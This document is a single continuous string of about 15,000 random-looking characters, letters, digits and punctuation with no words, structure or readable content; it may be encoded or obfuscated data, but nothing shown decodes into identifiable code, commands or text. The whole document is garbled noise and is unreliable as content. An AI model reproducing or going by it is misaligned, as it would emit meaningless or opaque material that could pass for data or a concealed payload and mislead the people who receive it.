QORxtNyRu{o0Bd(_LSR1~Ih9OXzrI:B}KYLJ:T5t@LztF)E9%hk}s5{i(~-L2d~Ax209D_o~D20zq2D2OBwwo5I&|xBW7~VKt4JJfxkwWX-Ex2@O67d+W6BJd4D/^yEKzOLo/41&{dQWyrr]XrWuwExrUXx&6oF9~oy-hU/|Wz9w7]EsYdD@6&:}kkDfVz9^DhBd~d}:wy-E7fKq1Nz/w-1DVA+ek|^w}T(S|R&|fqV_f5AKYOCw~_~)OQQ9uAhnWELJ~tTe/dIw|uOW)Qt/4)t57TuF55Ir5s5Ui/7:_DprD|49@;5^%1SzKskWXxQ%{CX7qQU_Vx]5(q(e_VVf(f^LKCufx0qs-yXy:+_{;+zX2kdeTKyoVBkk^zDCV@WdfL;As~uEk2zsSI@ph;^fqNoD|AY+dTd}YfFqi7tFdN|(NkNJ7R-}w/@kiIwQroLztW+w16W&X2znxAsoDTwJ)A(42x5%4OtX/{Iwky9E}E;kBL6%70]70(du&QD-NCK@owOi6Yuk|5w4^JTuhodS:BN_WS7;7Cw9@th1V1/-I^uUphED2s_+|T4Doh^I)Xf4-W(y+Op)FOuk)4WyYxTRuLT_(AkECET2(rh_Y2hQeQ1EFV^BWQdofw]uAh{AJULFtOE/}pw5eetC}LWLNdw)-&];N2+D;pNy~E}5teW9]o}5k_S:I]iTo9E++p5:f^72)ywNCwFkR@h-ueV(@pzyJ]R+RN@C7rU25|RuTUkLoqtiwU]u6tX_5}S^Q}(IXu-&W~XXpy{oK9+DtVKsu45pTtkzkXUs&5VkT4{uOSDh]C))phhiu&_BB}ED/%hNdsnIuTJ_S6iQ1O]x}p{XW5f;z})yinf~n)&{0AyzT|iI(VwFQp5UnYI|:OdY@2@h)FS:)nzFnLNDuSC]Y1N)LWQh1_U6iWK41uwp99BN/suDRQ^YF@ps50st7&Y%fKsfX)/qr6S)ts5n|]7w5n_r^k-tDeAYDJks+~w7o|FYw_oui1p_2x25w0~O(+WWVUI6]u~1~/JBNB/6qDVtiiCohB&/N7%Q/KOu1)DpQ@Ii4uOt]BTsCr71]x4q^D_-KLLV-z&S{zq4)z&4Xy{ke:&L/6uhQ^4sJ6uC]r;J/LwU&z]uTLV70psfI;:d0Ot)|yYYs;ksA_+7Y_Qe7^|fuxUk)_:~oWRKNS:&E69qXk:KTEWCppx6p6xNy6rK{y%%^pBI+urL_r%{Ky5rtSWiVpxtI6]+^i}QF;7e~W)Lp^nXkp)_(qxtfRxXtx~L;kI%1:+6RrnREpu+whwNERwNBI]+kuw/}~oI46yI4^ypq/WrI%RWr{JxDrBDyJ+O~&z9]XxXu7Tt+Y:_-WR2|%WJoFprQyJXf-R+pC4hTQJ+pqprKC|5&|C:fq6pVSC6o}o6ALOI|:JEQ{wOshDEn]uthIOkV}rk-zt9hJLJ;DCWs/ID|~ozTr(F)-4IXNtxDrOxDuIL^~oFihL]iOLksoO51DOtu9~^V)u6A01EtDIOD6Kk@SRCkSnCkFREVKyE~2~wuOJqOSpxsoD]41S2+W6Iys|+(QU:IA4Fh^KxN|uWIqC2fKOL]Vi6]fI+^qWkwBn6kopCpoBpIQySRDREK25x+yOui/zw_xz6YuxW@}oh}~EWR7B9XQ&}wihSuK5Kti^_WE}_(V0B1XS{0Ep)wXDIILzzWL9VrrqVou6Q+Jf_DAdY+FJ}uVfL~kRT~^Nr69W_Oq^E~dR@I7nOoLB@y2EyTA%LxpD^nUF)u]L@~UXnuUD@I49::uQEzkt;t;A-K9A^+fr)E7eKh(]/w4|V|I1YoE+iT-64yYpT4r~yr&AW0(s{d2Udp7BTRKyYuUF@Rnrxrkk/x@VBWqz0r1RSWqRBSB6Vu^5;wKSKWd0iniX@O6~]wAh:tF)_WBTBWWfS+SY/E]~%D9TzoFsEtzXOWuN{WuS%WfhUy@-&uB}o1+po1z62tQt;LJ)yUU^oUxt%z~IDSU:dI4/ROuz)FIV:)Ty&)py4AC;&7pu-Fq+S;twEYx9UW^Kd(_Cs&EtIVpNqR:kpX^9^xOt@wkFtkSW~rpNpVxQ@Jkr@sk%ENEY_DTRQX~E:Y_kBr~yC)^;iBL9qFp|eL^u)5wWoU;Y9B62k4;u1fkkfOzzwzrW91Lu-(6rNux;h;Et+ixdfrpxY5O]9K4yKw:tB/^9(tx5)Nrxw/xx6Qxw7Qrx+&FNurEpLF9+s5~Nh{:O-yE/O;4NDDu;JR|;oFIV)44;)K2znUTk&{qzN:;LS~Ouh_qE(SiI]/6L1/D9eepqLX6@)qLfUy+9|/I9x0I^E|Cei;DW2DzRf^htyJEWN}^|/oVBSK:4;CwTuR|(ER|oJCo~_+@WFnUn~I|A9pQQJo^r55&wh-Iuwd1R~o4r0]:LRYqr^SJp_4/]66qrI5WoXs/Ir1Xx6r+OB~fN6Qp0^TSBX&{peu:Q+wXIk(p:JUe1yLUdEV}LEY+{Ei]]|6W]qswh6;Cw6u]I]{:)rWqIFOAR;F2~tAXn^r{~A^|}u4Br9~S6kNeJ~u96uoBD^WUr0ozI~r@|prQ(JUY-r0s{yk2-6wX+OOiLuk{o}@A-h2y]2J~p}4Ju9J2O|4{Jt:T6y|Tuu-s(:hFr62|DTzUWrs{DhXKO;%]ICXCrxt1p6oFo;u}LVrsQpddnxEpq+tEDx/QtJI]]WOL^KN|QWfAi+ir1SrsdLW}~4(U%BE;B)B;AqB;Vh(yOBEn)uUf7Er}/2r-q~d]dBL(/|zSw+E_TNE_pq-uVzOFxONdkrWKTorLTEtikkzsqiNi%rWI;wwEVOw1)r+/2YN5~Sr17^CI1k-~oNi16WTYY(Wo)@tih_rk/DrJ(SW%2d+iKyR%n2f_nUIA(:r~(-WB7Bu:KJAFV-r&n_~Qrk]RwVNx^prVTxW+|z~B7LN~/0rB4Ore0oQ6}Ey;4%EzRBBdKLrB1K]4e/A4IwAs~QATNOD_KkBODN+dtiWWkIORJ0E}6T(eLXu_0yWh(yUfde~(RBzr+DOh~;y7/TLk(e%TL4(Oquw4YqY5;6srru{_WL_x9t1s919^Knfxk-I+|@9S|p0Iz7J6wwJT^fqpx{~}7s9W%1(k|k%^FBVDR)-uW;60eAhuI2Fp+eWS9Kwku7B@9:nuy:Ih-{L^z~;S0/^Bz&e6u%|h+LWWSK1z_Lpp]T:0SCn0t;%6T:xyV6R]9wf+NwL6p7-rT__6ot(zpBp:y9ABySqeATEyIAe6V(Dk&E-r%h_kTTYew]z:qe}Dh2^BN7}2rn&@@^{;^{1T@dp@7V@rFQJ4tA&W|)D@:_TT:OY:xt66]B2r7oQ9YCLpU)-xwQ~@YfThyLf0|;uxkof_+Ywp5CBR)&u4p/KNI:h0o-;T1uiVIRA9w9:Cupq+CowDIp9f-TIf;Ex5{I5tn}t:+-t2rD60{nE;VS+sBO+ytpqn5}|erOEK6&IAUoYV0}~d-4pKhI22L}I]y~1wBttE{&pIL~uO66D@IJR}z+SIqxrnppVDA04ENEdui;^Jxuukw-qf-uJw~2O]oxi4YF/B}h9{Du54QV14]u7wIx~J|thFCt:C-}4&hDAT{h~%IoR/wssqKhozxJxtto1t-rnCL-DA~L10SnWQN^{zTkwk1k}XW~CF{ew]5qUYQn;BLhuTd6+IBpqKQ5+eKiJ|xXN9~-(15q0ey]DSDuA9fL^E:4o)WN2tSpE^L27QFeI_;0rI^w5]:iCIONpwLRt@ST+q_EkUQ-DqrIu;SduNFir7h{1JNY@UO7pJ(dW|C(Y;]oorouLW)YW;tEW(pxrL]]FEA%r(dzW;_rWrCo}~TR:]Cstz^X5yXQ;u0AJLtx5)1YnU6-t4wIWtw;6R&r(7q~+(1XrS@@{;A6DW}%rB}Vk_@)^_s7^L}%r;o4p(-YC)|6-VTOr6(Srd9nO@YVnp/01u~iIF90DU2dkWOt6OO&OUkd1|Fu~~/ir(ot-W}OJ26xU^5YJny;@y({}71^+S}DV)1ouiz/-fW9Y@oDpJ6/O(sxrz_T-;Rky@T@W~/pyzq)pFAr^iyS;:J4OX/w5^~f2KVfnoVrRr~%4:nAL2fnYD/(LkW0%hAN(xpOA@tq]It0^qVC+h9LQr42EzF9u^WKK0f_|~WX||2p16]UI6:fLwqtSrE&(KuK&V%s_^WtUO01dpER%-F4E-Cq%ULQo6z}wOY7RuF7ApeYXWU^{o%I|JF7(r]2q]xI}uFL:r5@AdtE5}FF;wS/62f_BuSwQfxw6/Ss(z}Sh_W5knzV:hkn]-IwCpx]5)A&~h5;TLhrf4fU;LI-(AR65CwKweVUuAV&q6DL56hA]:xX_oNWT{tJ;pYX|It~YDirs6sfn;x+)YQ_sS|2e6utYK-E~k2(yJ6U2)JrK0C/50u-@p|/K7|u^9r6pTIwSrxCI~Xx^EI]I-suh0S64Vex5wxxx]5strWhQz{xuJ-rIko6kTD)IR7])4IOnRLRh}o~:AT]5skO]/}JtXWzuX+kI1k_;]VC9oDpr46EuuRq~0-ri+]]RVWr2eDEr&zqd@LtN&rryBUuIx5f(BJyr|tQAD&yw)O+iq}pu^pUNk6}6;&p]]-BR4~DwAABo5pT~rBAp]XQCA~x%enk]dD)nUO{5OuC~kJ}n1WFwkeKYiCxku};pd2q;S-S~sW(0YiCdTp6C_/6zDrue0drdCnh4WWh/9|f1Oiru5r6w}WhX~tfxfXxD^nL6F)5}^R6RI2K{NK9wFrE7/k(:DeoYrAt%7QB^nSWQdyKrUe1LN04NqKkBiAO5q%DIe|6(YtIN:{UpN5VT}J(rdU2s^d5sq2VWz)4s2RX72R1&^7Qo-q{r){fL{:4Jq5uK1Yi06E}E_VY-f_d9O~(~^-Np]kBsYNr])FpBD@qQXTW&rfD%^L;u/4:IIk}of/oyBp^Wt5BhAQeoXV+epw-dwYAJF6zN)sD56^+r42ht4^fhV)e7A4EI+4{zr9TokeX1RrnxTY)B(-x6}7RDCX9uNzqL~6u4~^zpo2php^@2TYO6)]h^tIq%WU;N{}@UoERIqrD9-oy+eFK-hDS_{:7SRh^9JQOE9FT~1CD-S0Qo7/LO{_Fi@w94h+CwrwLzCB_D_t]~C0L2w+71xr+{uDr]JO(:4N_)(tksAoU6qUD{wk-huzX_{dwX6]4)w2&0wV/Q2A7_nw2~0i&xJn0^]V1_i&pOkfX]oS~1~{UfOJh%6DfIyWdY@SfV^9:]@&t:nzziRAi~_/7Rz}If|^5QL;ITkz(;DWUTW/)~+9/5NW0AQ])B]_Ew9h0_BN)f}Wf:;OC-y/qw2}{Y4J{T7I25h_((rAQxCikiN9/wXTCD1+fs2TXrF9WRR+6(2%e)kIQiX-Lkt9ShB1{R%/~^])QVX5Q6s(_9t202&)6F%%)O}@f;y&{Ad/roEw946rhu{9Xo5s/nAFtek&6h-FWSF_{BFR4:B|V^4_ez44hr^7eo(^1Yw4KIS;|:Q^1)5}dp^D|70rK0%|h9{ifS_IRXLs(rS6fp{XtqDE(^2WqDLB@yopIq(+_ni:9Cz5Xnw{fXp)R9]CRsp^d/1CW+zSfJSAV)KE%-KS4U5^f7JwdFQ2up1KCfK/e0;iw~W]%yQ1-OV4rp}Udik~uB{oQ6xEw%:AAiN20f~Wy&AJ_xk9zfI@SOBi0|+--iVY{UA7E-:}rT:|||UyUf;rR({X2&]@-@66(U)CyrKB+J:eeIW+JkLQL^-S9pnyDSdzzxt6r9x^7ur(q(|RUJRXTB^CsEweE-IIIFy}Ne{iiF:hQBQN(Ww&B~kkT]~i~wFE~N;UW1s|sS_+qE|YVYY~qEU/iN@riR2/s]+kWOEYf(y/h|id]~}-zekAw%{S%W{rYI6DrpAptzp6:zkx]izd]&nA|r:J:5O::K@K%_:5F+RWqh}@+k]55)7KziJUX0iuihi/uh_]O@xN{WLdTi:)tttt;XLLFy2kW^@T7%I41)Ay4I2V9]w_n60X/nhiJ&uVqCF(qLSF+Dz&4hBS&BWtAAfz;^tNxBf9s2~STED6h(~uii6NJNKU@FRDyyzw/6eD~eKp_(;7xBL{((z+owWiDe{SIC99]A7TCT~X]+XA;n+{q(fWxzoDEp&/)y&/z{DD^4:C~W6hxizfN/{w((oRC%VD4KkdBQUUJWtz{0h44F2&DC:e]~tE~2Q]EUOB}i~|;6J}B@{I10w{CSpJ{7NYU^r|TE{K@o)AiuuOX%eD;%2B6QnNuNfEs5)fXufE}4y+te&xW^0QYwY]){XuwS9{EDI9C;FsTT0Cz(NuOVBr&zhEQ(oB~wfu-;1BO/{yx+-SVN2nCD{S&7OeuI{E/|5LK+BAU%T}@s1165Y51UhK]XJn9FuC1A:46hwA^f&DAV/5w{~4xCn~0L^|AR+-6;/y_EIrUKR7RhWJ07CV|-%S_rEkCk|TK]{JCLA&4z|{C%SEoC1/KREu|C/%%YL//s/T+zqAB){6Bh]%uWQhQTy|7rw9q%uu)}FO:RJd%O(fS|xytW55&_I^Ro9X)IQ4CC9UiEU^uh_yDrTh%y(B+pB/qz];WCipDIOELt{U05xkN5DhwLX65oJE{w5Wx}R-BEzYx^)]euEL0n_i@t^Wh;irOfJuoRr2~-SI~~qp_-&6XLtrEtnhfw-DDRRk0WY~L;{7YApUiAxVOuC^LW}_7xy(oRphW~:XyVfh^n2WW6Y+QzF7xNTAu9^q_xwLrkSUBD+~+]zkTkkRYRW+pC%Ti+-nJk{SUAxCkA(2E||zLU;Y/xIOdIC]2|q^qx:iWhi~qC}An6QT+]]h1SUJT5EDn7{]W4qhAEdxLCRBTp7_(T]Voh7z-~z4^y)y6J2{Q|~quh+2}eXh]Xe9iJWIRUB-i%~Wnhdh;-RE]T|RpiUJSrfR^q]}yCD^;F;J42V::]{O(VI;t4Ct1e0wqhS0}xWAQ1_T^zkE-tIqiUh~WWqp{hQBTyNu-)pK|5z4OInQduTXSRoo(pn6:UISz7Qh~dzOSr;_Cu46K:Biq|6k^/QpTCf|NR+T^^K(:(ezJ-I+0U2iFzU_5;-)JDpDSW+B7f-ypSpDzJ-Xup6p+x2Ce{hnz|iiEsoiE(xq4^2|:Az}:S9tVxth:|Qo1CIWeN0J]d^UyYrnnOL^tBF|&{C+:{wI:^1/7iF(AIinV%Tr52|}zuICq{5T|uN@}hD+N5Ls:AF{wn-~K^Yr4rxV&@UT2E1A+]hSkF7+B5d:;/CIA/IKRdrUBJAY7iB95WhWCr}@xO-xA-x%YNzDOyRiKL6zA(WhDRCzQh{5SK]Bz@Fw]^RrE/QpD/D0{-f~/ryI~:AhWw|RLBn:IppiyfQ&~hdhwsDrfrWzh9&w0p7x@_r]rz_5zY2zAQEh4IuQLEEhW7ix]%TA6ho])]6}~0@7^AiR&RE9IfyOqJB+S1%K4~{tE2xWS~Dx9hFprR2EIpUeqzeuw2nD;|dI]B@ppDuLSyW/2]r;|DRrw&QIDDr0yIfrirIwSeCw/RDE(Ip2LtC]th)tw+-)os/y%u%xIE(xIXYAi_~puC^ITru(tkIx;kESuLhu9o6LUx(LY(qo%yOhT29V7o46roEo~rWWo+h)}W)t/Tur;|ursI{O-Ieqxyi-R/6AxJYn9w)oK}su%D{wqkerE_qw;~rI]6-4^IrisJSNkJT%Qn)25Qn1+Y4K^~B)Kk]iC]0J)+sKAtwSQ5%RrKo^NrDu]^6x9r0%~4qr1YxLy9pw2Cp}:pfIK2xNuryE;EY;4I4huCFuEWrIRuD0S-r{x{W+KkCR569IoLUBWL)k/L(6UC}5wkI]r(J%{EhT-]o%{42-i@dTr&nprk7e@p2()Cru]XQu~(TVnI;4epWKUX@AIE~-x~wOI~/6tY{%9zk_AkiszE6+UD~rw+oI+Ow6fSxruzwCEupfUizA-y&|NL)ICd^S~]towTT{nR0:/-Jx)ULA:B5V05ACrDEpS;SK9KtS+6{ni~U(w^Et^(B~upL)^5FT|46)r9/oI4^(Dy})x0WzExh9SkLFSiCe-rdxByJ-66@~ILT-wYAWIy_]/W]x{tpI;|r4L026]r}2n(hYq1d4e/xe9]p&_O]DrpidXWkDEs(S94+LV;Xnr}f:Vrh}J:KUhVu^u9Rr4~zJznhF-;n2%10{uWuEWuxp%xp|Iekzh/p/{5D4fpf6r;&pr({6f09/)N1;uOnKD}(WWB2@VIOLq@W5Awk}Lp|A}_yrC5W||kkzB{/%}yrqx-y+BeWN1eoIUF1rz1nxu_r1pITrYeBku;]LuNpd}1)^uIkSDkWyLupfX@dR-o:F/|2L%p;ASznE(Su}S24y@AqXTSp0/;yn5Q{+{]x@:WX{WINOOhRCtEIn2;XLz{1QzR%z&k@Wp_~]^AyErp]E|p{(ot5AkIfOkr/0If/}9Uhu}nsq^--Q^/sRCt^f]QuRDrFSV&2o^27N}/o-Dz~oE]CoBq)LS:ihSY^(SD4~IzVn2L{yDCQOrpkDryCQstNnILJJr_{]OY{NOdqqh~~ODL/nAh%-V)Of/DWXdrz5sUO^KuSsLACQ9(W6)rwXqBNCWu@Nx(te~~Sk(_997N%e-~}-(Ns-kUS|+rrx5+@k9(W)}F4K/(ye]rWKiu616fs%U(V9S+Lf4J0i-N-F7Wwp--x-~fSrQu@dUf(Fkyx_RA_fE(BtQW]%pkx/7ASnkErqQOE-OpyETuL];JFn@f{tJ]LpR+XfO-N~}fBkr~)(X-nJUBnCL+rtUB&ksVzxTkui0VwFyzE2LrEt}uSUEWrJ/Wez%duE/rkt&-zt;Vet@fS/yxExYyWhJ]XRydER7LxF4-kkE-rpU+p|nEzY/-EO6EW7~SC+-Brn%u^|5~0((:9otf(/^NQ&9e{u^z07f;BrSU&eFJVwk+CeEYi(FL0U966)F%&(S^@r-(EfW4&)kNO7D@q6;&TrhF^r~okUu4JuW+pi;&+hYVI-^EBU~^d]^Y0r_/Er+u|(pD0(;5DUei^wO(V6Vkp|VdiwBe@wN:]pxs}]/yhpp_rVi)x~t{W;k@DrCX0wpR0xxsTC_k4-ikCxTB@qEezY2S^Ez|pu(WkUF@9-9Wu(__SU6I9xWUDw;]:hLC@WORI)0QB7uhixJCq&WU6UO/~-%+^U9ytC9;odi7T-rA4pLn@wE@i)~xRx6K0(ST}x47qd;TKxN|^(9U+E)ICY^EVUEWRUfV&etAhY_2@rExwr|O9/V&Syx;t-It:unrK{IwSWWr+rD]A6wrEIDr1LsTk{prsyVsYQnSiY}^6NuVE~A_;B~~wp+zAW0LVUsC6RS]BWpk4FOpX]-]9Vw_shndqfpCkxVV%Nux%LVNiQ@]fOoYnJ-~U:WIt{ri%S@z}Q@|9%VXsqV4pzOuYVhf++heqQ9/VhI4pKr|_y2~^V&0iihe2DORXkORT%-|XKo|%-kDtBRp/0OVp6:k~K^iF~Up~K-Xnu-t4}9YpE@iz(pT&%puy(IpNT-UU}wDzDUy-(rp9L^RxppDkOBFOq^7}RIxk-}TB-Dx}(k(IfS:90JqpIASKxuBo;dIOkpI{EzBq-~i)N/QUWxzABJA1:~dYzsun+4+:O;Up0/Lyq)N6J^~SuON:wCpi+~ViFS~h+rEzznUDrLh4dqByo6pA)0q6+~iiE--rU|^;YWdzY-pre/NR&/;Ap9J^46-]7E_~WCEW4eh@~wBr7:_9)~id&/(w(|i:&7~_fV_WF@yr~h]@^}JS^o_^)IAk{Qd]:J^zYk-r{/NqW4]:pxIkY{(r/~u^;T_~;eV~C]+UVWI%iSOD6uzqzWAInuiFIuJN|NiY^L]oXi^^O/W9Lp~SxU;Bk4uK-^-W^++hErx-k-qhVnNRW/W]XiB|;SApoJ_(r;kkEBA%)LhTE]NLOd;9eDd9X1VVEW(rO0e%Ce7dq+F)h@esq%@kpERISq(&^4DS)riIYiWdJ9A5|s+2eJy+&UFBkDOdAL}^6s79r6;Krk&Ip];^9pT)rw_4))+dwkiuNs{A)q;0r6s9rTD^)z1@&-w^ky_D:i~w2SrK2S~t2(V-]-QS6UEBAt41JJW}ERT25Vtuuq9Sx^yA(rJrwrJuuq9@]hJsdr9pJhTEFikn5S-]5S-@J4hB&Y^:6rx-7LD^pzECu%U&]C90y&+UwW(4u4R9rV}dxhq]fCoS72^)fCok;%S&)SI}r]6JYrSwx@LshrkC)ho4ru1u^Wuw&pK5h)qt|W9zUqs@ro}B_o;-UrOR~|sk:50^E~2t/rN~~E~In@T}ytrYr5r]rIr+r}s(q55NRpN0UIw%Tpo~u|2qywS}V|%e0q&ri:BIID:~r~AdBDB9Qp/LDI}NF&]+uAY:U46oT+QkkipWSruL-rI~pkpI(@N;ir-Wh@xkDK(Qu2&f6t|+Yo|%Ei{nJKDFWrixII|_dDJ2A2T^D@R{Irw:DVOIWIp+rrNW]p_OTu-_NwN&NI9}is7hqku(VTo/}kyE]phi0oRE(pf}^]nKT+p6627So1ONS^KA6Ok1V-0Vd^@;xzEh@:rs09D64-@4;^5qJ@|%(9)h}Kx@B:5y+WrQyT:|{Dxw^{xri+qpOrYNpCK6OSe^r&pOTrR){/K5RDJiRqpVB96X4t:%R-LBy]_&X;f0-z_eIwdkznhD&){wUd:s2nJQXrBzWiOiUo6S;qLN@L29QdIW1::J{4Fpy0x^s/p;e9IEdI_sAUSB7d]6K6(]4k~q++yrqzz6UuU:f~iR-OerQ)pwO_uWCY}|-X~Jye66YxI]o(-x4@IrukEw6yU164Y)W(OrO;yEk-uK|qI(EuEzrExu+EN:hUB&rKY|66W~N05+;T6Df9rEOCWINp+oS~yW/-roACy|;qqN_e7]|hUyn{d+|J~nS]iBEOWy^LyuB^F409Lzs&:_thd%If&NV-ExBIIxwAfpr]](o@FO5ouCsI-w1ELrySeQF5%V-66Th-LzC&CofrpCuQT}&uK_)SB^)Fk9rd~d(+OTyoiUO/62OzrC-dqn59oY]nw)Litx)E4h]/@SDiB4LUROzTJ-wYxArW;Ryn;T7~&@LnkVytxSu44xU&JB9u{hwq^OBeNsxD6A;6rDiiYkSNXC0Deh_Vr|4i]uwAqrr]6rAICSX40+2qNn6]kN(Lhn5yTL5/tOD(xk-NU)(9B_EA+1(uOwU+Aiq9WKEz-I}w45uzTT-/UUwh&]C6C^)zfpfrpDr;^urVEY0z7irFUW]VRJ)+)rxC&07r^|hizOFC0^E^&A2__s5@wE:-K+w&Ie^x|rUr^hxFXqd9TR7)-w/oSpDL^~zdS&wk)FFDx@p-@F;NuV]9I7{DrLO2X&Qs(n{]TY&I0T7)JnNE{IS9p9ItJpQ@@Kk]_+rCy;IRK1KT&u^En+zp2Vqq:++ur&r2I{(LR2uqeW@di/zBeDo5s-4+/ykJd~hiqkdpL}qu~q{Vn9}N|yzk(_Rz-F+O1eQkCY7d|sKV5C-kpWSrx%{phNOKo@F9WUhV94zUD6~u+6Q2ReypN&h(deSpw}i{NnzRu]-&J-NDWWsTF|Kk:pF:rEBrpUDnpY-CRxSL0|7:_~k+LNhp]e-&-;+z]hy5EiOUONJyp^xLxeFV0C;0p49n6krL_AV1C&R|;zBh]ru]Aw1/1~Nn5zOKW9Dip~i5A~|Q%Dn2~n@B4]L~|EXw6}(s~KAUpVx/~-UQeA&{Wz-u1hKO|EToF:F6VLdk}0okF@rDQC9kuX|Sf/io)9ATACop-A|1keo9f^(;7dY}D)w}_69]ytB-~-]Npd;B:OCe4JSrhdhWU+%ptiFhO&}7NfW:]z/Vf|@hxiOeQt}1yRnrNA-Ek7^N]N-C+uQIIO]~r+ek^{Yf+R47SVqwis9|)^qViLtSWINY5^}f5qn/oyB+u6U2%Q-LxQQi{ko]F(/(u;_7IV(|}^(ho&@o)kxtQ}Tn7qdphQ-%;V7ECip^0/n~kd@2|LphO:CrKwwK7u-{WR9+7%iY]^KXY&:JFX1sQS)]F91Jh;i:xQy]JBKS(%L4w:kBdQVVE|xS%_&0E+XS{UBLS+4w;-VBw1};(VrR/BKVx~-AOFnT^E-k~I1LOQ]kL(ohh^&V+TAW;rd2t{J:xuf+V41i+|h@usDF@Y]ut;7@0q)Fr96I6{K:;CD_:No_X{ODs0WYNqA0^(]ikA6&R2VU{2@_4fN:IYieL]yx(}u:4_kyoysAf/6AyeBKCD}]9/Qirir9%6VFOOzkYrXL7;xT+;]Lh(&L//wxQ6d^;tQL@(]2WYz@S:EBFwC2IF%V;I{pwn&wXDr4K{7DrKTUyWy_4(L_0;W~~qzN(s|J5Liz@&/-^-n)9Jq]ESIBJECf/%B;_{K~:_9p6K-rYX5p(SIy}pBqkyuUAC(%Ffe(s6|hu{ED9/FC5@pxzpowNzOhVeoX:hyx]O0SB|Ou]SFX}^{T-e(RyupR/kEhIQAC&T{6~%~RfWEQdn0CKOweESo4;{E40puqi|qUxi+%XSX4Lr/S_S9w|YUDI_ED2kR4q6EpTsz]z0whWu/rD&%E0uC-EWdrLWft+6DA0z+ETqVF9p~-0dNk4q@/tYw20Y~W4f@^KhNO5%uzEqznW7TJ)Q_@Sti}w-4ULF/Nr7V2WC4nS@zzkfY]e:X:y^f+5&F-zJik}iOIi)K{o7TKFA/V6FT|-6i/TJt6)7%(Ax6RkDUUVVxu]90tns)fW5iV|I4p:WUk}1%~dtDwDLV6L4xwB~W(-5]hIpe94io(;thp&n0A5U{k&e^60O}+@T00A/W46_9o5T{DT)|^CVU+STKNkN~}1y1:%D-~kRxUV)/sAtT|o^Ts{J_z~F-]%o/:h7NXxrJ%dWYhIo&xs4O@turTryFRuCQ9&Ro{f%1@~K7B7|z:T//XViXSTfi%B;s1XIOV@C_{R}Qs/WQSt(T7eXF90VO:^__6LT-oR{4z25w64W6:-pUzX1+pT|9]JeWy-(z^K6w/BI(S(|D_X^LRWK6S_6^)qx|C|;z2WzNR(RS:T{455~d5X{qoT-6zK])J6rDOiw6IOo6n/nRthi+4xCpC-F{%r(hwwExRozz9JOW_RiQ/u+yT{OtSKI)QU_W2s|y@%S:J^)dr|KSLutt9RoXB{S5C-Dw(:e7w6DD;Y-k0_B]&Bt~u-R/)xhr_OOL/x((KwCdSztkEN:i4ED}w~e]|W96U0@&k5k4J7(_dTsBBE&S-Wf)p_xrtrtnR;psw_I:{6t24ww00wokzLxkCwu{AwkeFL~00@iA9&9yyE]zt|KtAt0L6yQ6nkC;%OK:tKFL_{0|WQDL@L9Vo^r])6r6z7JNTNoOB_If_nRCBJYu2L2Wu{E06LI9KxiAittw/q@V-+kKiie/r@]_0W7hhh}%k;zW+f)9uu;W_u6]C]EOp_yIexKqqxnE)S(EEdi~IrI+A]nnUI(S(rw^^kEYROE++hh^phUL}5^]22FVrVpIArru]i|LTzE)}64:nq5N~6@|4dC]%6D:5e-CKR)Y-J@}Wpz2o;xS6_UO5C^+E_@C6Vxq-0U7hWCNiNW+tszWDotF9p^&hi7Y^@%+z1K-xW0sn5pWC0NDJ~~&_^h9k^qy|Jqqqq@Yekdd()oU{n}Q/h2O4S9o/eywwSw6CkSF0Td%))Ldzf_6DyBLx9Q@W+B6wODC|q@;YW4s}2Qr()wLh;O}qxznu{:w^-2%D_CF6DW_d;x1JUYO/}VQ%11%%5{R}JhDD0EY^V|9W-f({Jf75h4^x~To7;Y((/UUh~-K9RJ0EEI&XU{B7Xp_:N-O(JESOA5~Fp-OqdJqnie^0IU_5uz19(wJW1UKWzFK-4F-{I-4i+tW@]1pO9{0iite6N+rQeBeDSTEwhV+qEriLn9F~kQKy~DWt5u&I1nJtsrU{0)se;dyRx@;(Y+)k7qdU5KU5VQ^^)L(4%rse/:u121oK0(/)NEzkVKEp6+h]f6xuxudOI_y/Q67krsrS|+_RWe/yuihfNE9&D0S]E}WW~BEyKDJwii]4SFY+;zqSY}(EUrwi-yNxISR9rJ_(W-tD7(Vn4phE5kWqe%|@7OTU4es)Bn%{pFd/d+opxq%(OJ21WR%|eYqn(D;tzS(xriJf0J&%-f5E{^fELUoqhUYnw(ykSpdO0y]94|Xyyd5]+VW%-{1xLx&7{R;Wr]JCEW%S@z94]Csx5fWAT6;(-D5VYI6+0SSVLn^N(eUywwnL}}oCJN~u;BK)&ktQwr4pr^~&A;B-nXUCBLnVt;f]oqEis{dIrq9^yp-7UI~d:6RwK+W6uw%pIxk+OIUY7wq~+:2XW5IWkrzW(pTo&^s)qpe^2Rthwx6x|Cu1)uCW~CE90tVuV^I)+LOoK)z+X(T^qA_]TyDh(@k{IF~Fxrz^n_70zuOeTqK(J@7|E9/z)/4Nuh+)iuzziuLJL:6)1]JpiTnxpe5NwFV|6IW5VOAA(hiBw9iB6Wr9dNE{26~f94O9R/rpEtQxu6~/EV-r}^h-7KO4W1dC--hXUo@(x9NDd&Bh%qp~|LdV)z|;Vy;SU&L9]oDpLhd}5z^VN{_O5ruNYRrw]kWISn9DNu7duzf~(B7BJ;K|6_^z]X4T(Qs5ttrh;4retz5440|D:J&w^~e~]55Ied&I5B^UtpV_-BUywrI_popEry~Dpr:p:9SIUI6}e}A~nuA4t{i5uEpCUhq|WrKsyI;NoUr:i+wJO0ndwNqS9NkrK@x@K)Ww5{1BreN}urA}k~]wiy-II_^/REEArD}2UnS)VX&_fIBX(-%V^k:~dh^IrNT]UVK&Bn&:7+ALrz+;u|nr-9@JoITrC~f-d~WX71~sW~OI6WwIrx]tr|&6XuqWw6@i+YoFN9XE^TIo{AyR7Rhw]D(_~zo-EB{:p^y)p|h9YU]&U}InoTU_^DE@JrU4VnVy{nkIICdx;}OuiT/Ih4o6dk1&4{V4;u}k_xf%1EdBAJ9nKsEAL+20ppQ9Vp7;9So5y5J|~xrQ+%uqeEsW4Ur9ITDK;|VI(BS-dhwE)xrp7Cp_JJu]pR/2zSyIED47DLxt5C9DRwrpIVJ|5B@(Xr9|7Du}OCOJXqYOkBS}OTiBAxwk2ohuXQ/CWw&X{6uN2n~1x~EO&nk&d@)J/6eJu-C|]RU0Bu0i@}XRAdYJuDpu;%tkDCT6Ef/Q2uR%ti/E-/o9K+yTk/z:udt6zE6@hsWruKdEtJioAE-{S]s+dW9rkxEyi5LQtzE--zkdB--6AuoWOtDr0y{/;9Y%Npe]}YTWyRh^nr0oC{(WWpp1+Yi1;LXhhF-9FihwhA:&C;4en^Iffz6e|UnL+@}r5-ueSBQ0{oW1iz{EQ4Yq6+S+&~RpkeOfx^KwCQWo~]TNnu~R+BCp-w_XeQhwT9--TwtDRrNx^;h1-|wihenN0d0-Rr)wsR|;1uYU6:k6/e6